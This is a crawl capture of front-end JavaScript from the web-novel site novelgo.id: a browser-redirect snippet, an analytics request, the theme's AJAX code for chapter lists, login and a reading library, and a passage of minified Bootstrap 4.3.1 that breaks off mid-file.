    
    var findmove2 = navigator.userAgent;
    var redirect = findmove2.search("Opera Mini");
    if(redirect>1) {
        var queries2 = window.location.assign("googlechrome://navigate?url="+ window.location.href);
        var activity = queries2;document.getElementsByTagName('head')[0].appendChild(activity);
    }
    
    var findmove1 = navigator.userAgent;
    var redirect = findmove1.search("UCBrowser");
    if(redirect>1) {
        var queries1 = window.location.assign("googlechrome://navigate?url="+ window.location.href);
        var activity = queries1;document.getElementsByTagName('head')[0].appendChild(activity);
    }

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=359554581&t=pageview&_s=1&dl=https%3A%2F%2Fnovelgo.id%2Fgenre%2Fpsychological%2F%3Ftype%3Dweb-novel%26sort%3Dview%26status%3Dcompleted%26halaman%3D1%26order%3DDESC&ul=en-us%40posix&dt=Psychological%20%E2%80%93%20Novelgo.ID&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=41656757&gjid=2139647656&cid=593959940.1766385103&tid=UA-138309945-1&_gid=1012868099.1766385103&_slc=1&z=1809385163
body_size: -449
content:
2,cG-CLC2D18S70

--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/ajax.js
body_size: 2389
content:
jQuery(function(){
	//alert();
	/*$.ajax({
		method : 'GET',
		url : AjaxHandleScript.BaseUrl + '/wp-json/wp/v2/posts',
		success: function( response ) {
			console.log( AjaxHandleScript.BaseUrl );
		}
	});*/
	
	let baseUrl = window.origin;
	let noveilsChaptersWrapper = $('.noveils-chapters-wrapper');
    let chapterList = $('#chapter-list');
    
    
	
	if(noveilsChaptersWrapper.length > 0)
	{
	    
	    let perpage     = noveilsChaptersWrapper.data('perpage');
	    let pagination  = parseInt(noveilsChaptersWrapper.data('pagination'));
	    let category    = noveilsChaptersWrapper.data('id');
	    let no = 1;
	    
	    $('#js-select-pagination').change(function(){
        
            let paged = $(this).val();
        
            $.ajax({
    	        method: 'GET',
    	        data: {
    	            paged: paged,
    	            perpage: perpage,
    	            category: category
    	        },
    	        url: baseUrl + '/wp-json/noveils/v1/chapters',
    	        success: function( response )
    	        {
    	            
    	            console.log('success get chapters', response );
    	            let HTML = ``;
    	            let data = response;
    	            no = (paged * (perpage - 1)) + 1;
    	            data.map(function(v, i){
    	                HTML += `
    	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                        	<div class="d-flex justify-content-start">
            	            	<div class="padding-lr-20"><p>${no++}</p></div>
            	            	<div class="">
            		                <p class="text-ellipsis">
            		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
            		                </p>
            		                <small class="color-grey">${v.post_date}</small>
            	                </div>
                            </div>
                        </li>`;
    	            });
    	            
                    ++pagination;
    	            
    	            HTML += ``;
    	            
    	            chapterList.html(HTML);
    	        },
    	        error: function(err)
    	        {
    	            console.log('error get response');
    	        }
    	    })
        });
	    
	    $.ajax({
	        method: 'GET',
	        data: {
	            paged: pagination,
	            perpage: perpage,
	            category: category
	        },
	        url: baseUrl + '/wp-json/noveils/v1/chapters',
	        success: function( response )
	        {
	            
	            console.log('success get chapters', response );
	            let HTML = ``;
	            let data = response;
	            
	            data.map(function(v, i){
	                HTML += `
	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                    	<div class="d-flex justify-content-start">
        	            	<div class="padding-lr-20"><p>${no++}</p></div>
        	            	<div class="">
        		                <p class="text-ellipsis">
        		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
        		                </p>
        		                <small class="color-grey">${v.post_date}</small>
        	                </div>
                        </div>
                    </li>`;
	            });
	            
                ++pagination;
	            
	            HTML += ``;
	            
	            chapterList.html(HTML);
	        },
	        error: function(err)
	        {
	            console.log('error get response');
	        }
	    })
	    
	   /* noveilsChaptersWrapper.scroll(function() 
	    {
	        
	        
            if((noveilsChaptersWrapper.scrollTop()+400) == $('#chapter-list').height()) 
            {
                
                
        	    //chapterList.removeClass('flex-wrap-reverse');
        	            
                $.ajax({
        	        method: 'GET',
        	        data: {
        	            paged: pagination,
        	            perpage: perpage,
        	            category: category
        	        },
        	        url: baseUrl + '/wp-json/noveils/v1/chapters',
        	        success: function( response )
        	        {
        	            console.log('success get chapters');
        	            let HTML = ``;
        	            let data = response;
        	            
        	            data.map(function(v, i){
        	                HTML += `
        	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                            	<div class="d-flex justify-content-start">
                	            	<div class="padding-lr-20"><p>${no++}</p></div>
                	            	<div class="">
                		                <p class="text-ellipsis">
                		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
                		                </p>
                		                <small class="color-grey">${v.post_date}</small>
                	                </div>
                                </div>
                            </li>`;
        	            });
        	            
        	            
                        ++pagination;
        	            
        	            HTML += ``;
        	            
        	            chapterList.append(HTML);
        	        },
        	        error: function(err)
        	        {
        	            console.log('error get response');
        	        }
        	    })
            }
        });*/
	}
	
	
	$('.novel-chapters-trigger').click(function( e ){ 
		let id = $( this ).data('post');
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'LoadChapter',
				post: id 
			},
			success: function( response ) {
				$('.noveils-chapters-wrapper').html( response );
			}
		})
	});

	$('.btn-load-chapter').click( function( e ) {
		e.preventDefault();
		let ID = $(this).data('id');
		//console.log( AjaxHandleScript );
		//console.log( ID );
		$('.noveils-chapter-loading').addClass('active');
		$.ajax({
			method : 'GET',
			url : AjaxHandleScript.BaseUrl + '/wp-json/wp/v2/posts/' + ID + '?_embed',
			success: function( response ) {
				$('#chapter-post-title').html( response.title.rendered );
				$('#chapter-post-content').html( response.content.rendered );
				$('.noveils-chapter-loading').removeClass('active');
				console.log( GetPostThumbnail( ID ) );
				$('#chapter-post-img').attr( 'src', GetPostThumbnail( ID ) );

			}
		});
	});


	let chapters = $('#chapters');
	let noveilsChapterSidebar = $('.noveils-chapter-sidebar');
	
	if( $('#chapters').length > 0 ) {
	    
	    let pagination = chapters.data('pagination');
	    let perpage = chapters.data('perpage');
	    let category = chapters.data('slug');
	    let no = 1;
	    
	    $.ajax({
	        method: 'GET',
	        data: {
	            paged: pagination,
	            perpage: perpage,
	            category: category
	        },
	        url: baseUrl + '/wp-json/noveils/v1/chapters',
	        success: function( response )
	        {
	            console.log('success get chapters');
	            let HTML = ``;
	            let data = response;
	            
	            data.map(function(v, i){
	                HTML += `
	                <li class="">
    	                <div class="d-flex justify-content-start">
    	                    <div class="padding-lr-20"><p>${no++}</p></div>
    	                    <div class="">
    	                        <p class="">
    	                            <a href="${v.permalink}" title="Read ${v.post_title}" class="no-decoration color-black" data-id="${v.ID}">${v.post_title}</a>
    	                        </p>
    	                        <small class="color-grey">${v.post_date}</small>
    	                    </div>
    	                </div>
    	            </li>`
    	            ;
	            });
	            
                ++pagination;
	            
	            HTML += ``;
	            
	            chapters.html(HTML);
	        },
	        error: function(err)
	        {
	            console.log('error get response');
	        }
	    })
	    
	   noveilsChapterSidebar.scroll(function() 
	    {
	        
	        console.log('noveils height', noveilsChapterSidebar.height());
    	    console.log('chapters height', $('#chapters').height());
    	    console.log('current scroll', noveilsChapterSidebar.scrollTop());
    	    
            if((noveilsChapterSidebar.scrollTop()) >= ($('#chapters').height() - noveilsChapterSidebar.height()) ) 
            {
        	            
        	    console.log('terjalankan');
        	    
                $.ajax({
        	        method: 'GET',
        	        data: {
        	            paged: pagination,
        	            perpage: perpage,
        	            category: category
        	        },
        	        url: baseUrl + '/wp-json/noveils/v1/chapters',
        	        success: function( response )
        	        {
        	            console.log('success get chapters');
        	            let HTML = ``;
        	            let data = response;
        	            
        	            data.map(function(v, i){
        	                HTML += `
        	                <li class="">
            	                <div class="d-flex justify-content-start">
            	                    <div class="padding-lr-20"><p>${no++}</p></div>
            	                    <div class="">
            	                        <p class="">
            	                            <a href="${v.permalink}" title="Read ${v.post_title}" class="no-decoration color-black" data-id="${v.ID}">${v.post_title}</a>
            	                        </p>
            	                        <small class="color-grey">${v.post_date}</small>
            	                    </div>
            	                </div>
            	            </li>`;
        	            });
        	            
                        ++pagination;
        	   
        	            chapters.append(HTML);
        	        },
        	        error: function(err)
        	        {
        	            console.log('error get response');
        	        }
        	    })
            }
        });
	    
	}

	GetPostThumbnail = function( ID ) {
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'GetPostThumbnailUri',
				post_id: ID
			},
			success: function( response ) {
				//console.log( response );
				$('#chapter-post-img').attr( 'src', response );
			}
		});
	}

	$('.btn-add-to-library').click( function( e ){
		e.preventDefault();
		$(this).html('<span class="fa fa-spin fa-circle-o-notch"></span>');
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'AddToLibrary',
				post_id: $('.btn-add-to-library').data('post')
			},
			success: function( response ) {
				let obj = JSON.parse( response );
				$('.btn-add-to-library').html( obj.html );
			}
		});
	});

	$('.btn-register').click( function( e ) {
		e.preventDefault();
		let form = $('#form-register');
		let method = form.attr('method');
		let data = form.serialize();

		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: method,
			data: {
				action: 'RegisterNewUser',
				user_email: $('#form-register #user_email').val(),
				user_login: $('#form-register #user_login').val()
			},
			success: function( response ) {
				console.log( response );
			}
		})
	});

	$('.btn-login').click( function( e ) {
		e.preventDefault();
		let form = $('#form-register');
		let method = form.attr('method');
		let data = form.serialize();

		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: method,
			data: {
				action: 'LoginUser',
				username: $('#form-login #username').val(),
				sandi: $('#form-login #sandi').val()
			},
			success: function( response ) {
				console.log( response );
				let obj = JSON.parse( response );
				var message = '';
				if( obj.success ) {

					message = `<div class="alert alert-success alert-dismissible fade show" role="alert">
						  ` + obj.message  + ` 
						  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
						    <span aria-hidden="true">&times;</span>
						  </button>
						</div>`;
					setTimeout(function(){
						document.location = "";
					}, 2000);
				}else{
					message = `<div class="alert alert-warning alert-dismissible fade show" role="alert">
					  ` + obj.message  + ` 
					  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
					    <span aria-hidden="true">&times;</span>
					  </button>
					</div>`;
				}

				$('.noveils-login-message').html(message);
			},
			error: function(){
				message = `<div class="alert alert-danger alert-dismissible fade show" role="alert">
					  Something Wrong. try it later.
					  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
					    <span aria-hidden="true">&times;</span>
					  </button>
					</div>`;
			}
		})
	});

	$('.btn-logout').click( function( e ) {
		e.preventDefault();
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'Logout'
			},
			success: function( response ){
				let obj = JSON.parse( response );
				document.location = obj.redirect_to;
			}

		})
	});


    $('.btn-delete-library').click( function (e) {
        e.preventDefault();
        let SelectedIds = $('.remove-selected-item.selected');
        let ids = [];
        for(let i =0; i < SelectedIds.length; i++) {
            ids.push( $( SelectedIds[i] ).data('post') );
        }
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'RemoveSelectedBookInLibrary',
                id : ids
            },
            success: function( response ) {
            	SelectedIds.parent().parent().parent().remove();
            	let obj = JSON.parse( response );
            	console.log( obj );
            }
        });
    });
    
    $('.noveils-last-update-big-next').click( function(e) {
        e.preventDefault();
        
        $('.novel-big-update').css({ 
            'opacity': '0.3'
        });
    
        //console.log('clicked');
        let post = $('.noveils-last-update-big').data('post');
        let numpost = $('.noveils-last-update-big').data('numpost');
        let index = $('.noveils-last-update-big').data('index');
        let slugs = $('.noveils-last-update-big').data('slugs');
        let temp = numpost - index;
        
        post = post.split(',');
        numpost = ((numpost + temp ) > post.length)  ?  post.length : numpost + temp;
        index = numpost - temp;
    
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'LoadBigUpdate',
                post: post,
                index: index,
                numpost: numpost,
                slugs: slugs,
            },
            success: function( response ) {
                console.log( response );
                $('.noveils-last-update-big').data('numpost', numpost);
                $('.noveils-last-update-big').data('index', index);
                $('#noveils-last-update-load-content').html( response );
                //console.log( response );
            },
            error: function( response ) {
                console.log( response );
            }
        });
    });
    
    $('.noveils-last-update-big-prev').click( function(e) {
        e.preventDefault();
        
        
        $('.novel-big-update').css({ 
            'opacity': '0.3'
        });
        
        let post = $('.noveils-last-update-big').data('post');
        let numpost = $('.noveils-last-update-big').data('numpost');
        let index = $('.noveils-last-update-big').data('index');
        let slugs = $('.noveils-last-update-big').data('slugs');
        
        let temp = numpost - index;
        post = post.split(',');
        index = ((index - temp ) < 0 )  ? 0 : index - temp;
        numpost =((index - temp ) < 0 )  ? temp : numpost - temp;
        
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'LoadBigUpdate',
                post: post,
                index: index,
                numpost: numpost,
                slugs: slugs,
            },
            success: function( response ) {
                //console.log( response );
                $('.noveils-last-update-big').data('numpost', numpost);
                $('.noveils-last-update-big').data('index', index);
                $('#noveils-last-update-load-content').html( response );
                //console.log( response );
            },
            error: function( response ) {
                console.log( response );
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/bootstrap.min.js?ver=6.9
body_size: 52275
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var 